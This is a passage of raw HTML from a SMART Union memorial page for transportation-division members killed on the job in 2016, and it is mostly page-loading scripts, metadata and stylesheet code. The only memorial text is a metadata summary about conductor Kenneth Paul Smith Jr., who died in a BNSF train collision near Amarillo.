

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/safety/memorials/memorials-to-smart-td-members-killed-on-the-job-in-2016/
body_size: 30764
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Memorials to SMART-TD members who died on the job in 2016 - SMART Union</title><link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch"><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.smart-union.org/wp-content/uploads/2021/11/Kenneth-Smith-150x150-1.jpg" fetchpriority="high"><link rel="canonical" href="https://www.smart-union.org/safety/memorials/memorials-to-smart-td-members-killed-on-the-job-in-2016/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Memorials to SMART-TD members who died on the job in 2016 - SMART Union" /><meta property="og:description" content="Kenneth Paul Smith Conductor Kenneth Paul “K.P.” Smith Jr., 59, of Local 1313 at Amarillo, Texas, died June 28 when two BNSF trains crashed just outside of Amarillo.&nbsp;Smith had been a member since 1977. He was known for having a love of the outdoors and had a passion for sharing his knowledge and skills with [&hellip;]" /><meta property="og:url" content="https://www.smart-union.org/safety/memorials/memorials-to-smart-td-members-killed-on-the-job-in-2016/" /><meta property="og:site_name" content="SMART Union" /><meta property="article:modified_time" content="2022-02-01T18:55:02+00:00" /><meta property="og:image" content="https://www.smart-union.org/wp-content/uploads/2021/11/Kenneth-Smith-150x150-1.jpg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.smart-union.org/safety/memorials/memorials-to-smart-td-members-killed-on-the-job-in-2016/","url":"https://www.smart-union.org/safety/memorials/memorials-to-smart-td-members-killed-on-the-job-in-2016/","name":"Memorials to SMART-TD members who died on the job in 2016 - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/safety/memorials/memorials-to-smart-td-members-killed-on-the-job-in-2016/#primaryimage"},"image":{"@id":"https://www.smart-union.org/safety/memorials/memorials-to-smart-td-members-killed-on-the-job-in-2016/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2021/11/Kenneth-Smith-150x150-1.jpg","datePublished":"2021-11-24T21:16:14+00:00","dateModified":"2022-02-01T18:55:02+00:00","breadcrumb":{"@id":"https://www.smart-union.org/safety/memorials/memorials-to-smart-td-members-killed-on-the-job-in-2016/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.smart-union.org/safety/memorials/memorials-to-smart-td-members-killed-on-the-job-in-2016/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/safety/memorials/memorials-to-smart-td-members-killed-on-the-job-in-2016/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2021/11/Kenneth-Smith-150x150-1.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/11/Kenneth-Smith-150x150-1.jpg","width":150,"height":150},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/safety/memorials/memorials-to-smart-td-members-killed-on-the-job-in-2016/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Safety","item":"https://www.smart-union.org/safety/"},{"@type":"ListItem","position":3,"name":"Memorials","item":"https://www.smart-union.org/safety/memorials/"},{"@type":"ListItem","position":4,"name":"Memorials to SMART-TD members who died on the job in 2016"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsafety%2Fmemorials%2Fmemorials-to-smart-td-members-killed-on-the-job-in-2016%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smart-union.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smart-union.org%2Fsafety%2Fmemorials%2Fmemorials-to-smart-td-members-killed-on-the-job-in-2016%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s 